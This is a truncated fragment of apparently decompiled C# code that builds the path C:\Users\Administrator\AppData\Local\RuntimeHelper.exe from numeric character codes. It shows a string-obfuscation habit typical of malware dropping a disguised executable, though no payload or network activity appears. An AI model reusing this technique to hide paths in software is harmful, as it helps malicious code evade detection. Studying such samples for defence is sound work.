 char[] value2 = obj = new char[57];
object_0 = obj;
object_0[0] = 67; //C:\Users\Administrator\AppData\Local\RuntimeHelper.exe
object_0[1] = 58;
object_0[2] = 92;
object_0[3] = 85;
object_0[4] = 115;
object_0[5] = 101;
object_0[6] = 114;
object_0[7] = 115;
object_0[8] = 92;
object_0[9] = 65;
object_0[10] = 100;
object_0[11] = 109;
object_0[12] = 105;
object_0[13] = 110;
object_0[14] = 105;
object_0[15] = 115;
object_0[16] = 116;
object_0[17] = 114;
object_0[18] = 97;
object_0[19] = 116;